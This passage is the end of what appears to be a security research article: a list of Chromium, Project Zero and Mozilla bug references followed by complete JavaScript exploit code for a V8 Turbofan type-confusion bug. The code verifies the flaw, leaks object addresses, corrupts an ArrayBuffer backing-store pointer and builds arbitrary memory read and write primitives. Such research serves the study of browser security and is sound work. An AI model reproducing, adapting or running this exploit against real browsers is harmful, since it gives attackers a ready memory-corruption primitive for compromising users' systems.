[14] https://bugs.chromium.org/p/chromium/issues/detail?id=762874
[15] https://bugs.chromium.org/p/project-zero/issues/detail?id=1390
[17] https://bugs.chromium.org/p/project-zero/issues/detail?id=1396
[16] https://cloudblogs.microsoft.com/microsoftsecure/2017/10/18/
browser-security-beyond-sandboxing/
[18] https://www.mozilla.org/en-US/security/advisories/
mfsa2018-24/#CVE-2018-12386
[19] https://mathiasbynens.be/notes/prototypes
[20] https://github.com/v8/v8/commit/
14917b6531596d33590edb109ec14f6ca9b95536
--[ 6 - Exploit Code
if (typeof(window) !== 'undefined') {
print = function(msg) {
console.log(msg);
document.body.textContent += msg + "\r\n";
}
}
{
// Conversion buffers.
let floatView = new Float64Array(1);
let uint64View = new BigUint64Array(floatView.buffer);
let uint8View = new Uint8Array(floatView.buffer);
// Feature request: unboxed BigInt properties so these aren't needed =)
Number.prototype.toBigInt = function toBigInt() {
floatView[0] = this;
return uint64View[0];
};
BigInt.prototype.toNumber = function toNumber() {
uint64View[0] = this;
return floatView[0];
};
}
// Garbage collection is required to move objects to a stable position in
// memory (OldSpace) before leaking their addresses.
function gc() {
for (let i = 0; i < 100; i++) {
new ArrayBuffer(0x100000);
}
}
const NUM_PROPERTIES = 32;
const MAX_ITERATIONS = 100000;
function checkVuln() {
function hax(o) {
// Force a CheckMaps node before the property access. This must
// load an inline property here so the out-of-line properties
// pointer cannot be reused later.
o.inline;
// Turbofan assumes that the JSCreateObject operation is
// side-effect free (it has the kNoWrite property). However, if the
// prototype object (o in this case) is not a constant, then
// JSCreateObject will be lowered to a runtime call to
// CreateObjectWithoutProperties. This in turn eventually calls
// JSObject::OptimizeAsPrototype which will modify the prototype
// object and assign it a new Map. In particular, it will
// transition the OOL property storage to dictionary mode.
Object.create(o);
// The CheckMaps node for this property access will be incorrectly
// removed. The JIT code is now accessing a NameDictionary but
// believes its loading from a FixedArray.
return o.outOfLine;
}
for (let i = 0; i < MAX_ITERATIONS; i++) {
let o = {inline: 0x1337};
o.outOfLine = 0x1338;
let r = hax(o);
if (r !== 0x1338) {
return;
}
}
throw "Not vulnerable"
};
// Make an object with one inline and numerous out-of-line properties.
function makeObj(propertyValues) {
let o = {inline: 0x1337};
for (let i = 0; i < NUM_PROPERTIES; i++) {
Object.defineProperty(o, 'p' + i, {
writable: true,
value: propertyValues[i]
});
}
return o;
}
//
// The 3 exploit primitives.
//
// Find a pair (p1, p2) of properties such that p1 is stored at the same
// offset in the FixedArray as p2 is in the NameDictionary.
let p1, p2;
function findOverlappingProperties() {
let propertyNames = [];
for (let i = 0; i < NUM_PROPERTIES; i++) {
propertyNames[i] = 'p' + i;
}
eval(`
function hax(o) {
o.inline;
this.Object.create(o);
${propertyNames.map((p) => `let ${p} = o.${p};`).join('\n')}
return [${propertyNames.join(', ')}];
}
`);
let propertyValues = [];
for (let i = 1; i < NUM_PROPERTIES; i++) {
// There are some unrelated, small-valued SMIs in the dictionary.
// However they are all positive, so use negative SMIs. Don't use
// -0 though, that would be represented as a double...
propertyValues[i] = -i;
}
for (let i = 0; i < MAX_ITERATIONS; i++) {
let r = hax(makeObj(propertyValues));
for (let i = 1; i < r.length; i++) {
// Properties that overlap with themselves cannot be used.
if (i !== -r[i] && r[i] < 0 && r[i] > -NUM_PROPERTIES) {
[p1, p2] = [i, -r[i]];
return;
}
}
}
throw "Failed to find overlapping properties";
}
// Return the address of the given object as BigInt.
function addrof(obj) {
// Confuse an object with an unboxed double property with an object
// with a pointer property.
eval(`
function hax(o) {
o.inline;
this.Object.create(o);
return o.p${p1}.x1;
}
`);
let propertyValues = [];
// Property p1 should have the same Map as the one used in
// corrupt for simplicity.
propertyValues[p1] = {x1: 13.37, x2: 13.38};
propertyValues[p2] = {y1: obj};
for (let i = 0; i < MAX_ITERATIONS; i++) {
let res = hax(makeObj(propertyValues));
if (res !== 13.37) {
// Adjust for the LSB being set due to pointer tagging.
return res.toBigInt() - 1n;
}
}
throw "Addrof failed";
}
// Corrupt the backingStore pointer of an ArrayBuffer object and return the
// original address so the ArrayBuffer can later be repaired.
function corrupt(victim, newValue) {
eval(`
function hax(o) {
o.inline;
this.Object.create(o);
let orig = o.p${p1}.x2;
o.p${p1}.x2 = ${newValue.toNumber()};
return orig;
}
`);
let propertyValues = [];
// x2 overlaps with the backingStore pointer of the ArrayBuffer.
let o = {x1: 13.37, x2: 13.38};
propertyValues[p1] = o;
propertyValues[p2] = victim;
for (let i = 0; i < MAX_ITERATIONS; i++) {
o.x2 = 13.38;
let r = hax(makeObj(propertyValues));
if (r !== 13.38) {
return r.toBigInt();
}
}
throw "CorruptArrayBuffer failed";
}
function pwn() {
//
// Step 0: verify that the engine is vulnerable.
//
checkVuln();
print("[+] v8 version is vulnerable");
//
// Step 1. determine a pair of overlapping properties.
//
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap`);
//
// Step 2. leak the address of an ArrayBuffer.
//
let memViewBuf = new ArrayBuffer(1024);
let driverBuf = new ArrayBuffer(1024);
// Move ArrayBuffer into old space before leaking its address.
gc();
let memViewBufAddr = addrof(memViewBuf);
print(`[+] ArrayBuffer @ 0x${memViewBufAddr.toString(16)}`);
//
// Step 3. corrupt the backingStore pointer of another ArrayBuffer to
// point to the first ArrayBuffer.
//
let origDriverBackingStorage = corrupt(driverBuf, memViewBufAddr);
let driver = new BigUint64Array(driverBuf);
let origMemViewBackingStorage = driver[4];
//
// Step 4. construct the memory read/write primitives.
//
let memory = {
write(addr, bytes) {
driver[4] = addr;
let memview = new Uint8Array(memViewBuf);
memview.set(bytes);
},
read(addr, len) {
driver[4] = addr;
let memview = new Uint8Array(memViewBuf);
return memview.subarray(0, len);
},
read64(addr) {
driver[4] = addr;
let memview = new BigUint64Array(memViewBuf);
return memview[0];
},
write64(addr, ptr) {
driver[4] = addr;
let memview = new BigUint64Array(memViewBuf);
memview[0] = ptr;
},
addrof(obj) {
memViewBuf.leakMe = obj;
let props = this.read64(memViewBufAddr + 8n);
return this.read64(props + 15n) - 1n;
},
fixup() {
let driverBufAddr = this.addrof(driverBuf);
this.write64(driverBufAddr + 32n, origDriverBackingStorage);
this.write64(memViewBufAddr + 32n, origMemViewBackingStorage);
},
};
print("[+] Constructed memory read/write primitive");
// Read from and write to arbitrary addresses now :)
memory.write64(0x41414141n, 0x42424242n);
// All done here, repair the corrupted objects.
memory.fixup();
// Verify everything is stable.
gc();
}
if (typeof(window) === 'undefined')
pwn();
|=[ EOF ]=---------------------------------------------------------------=|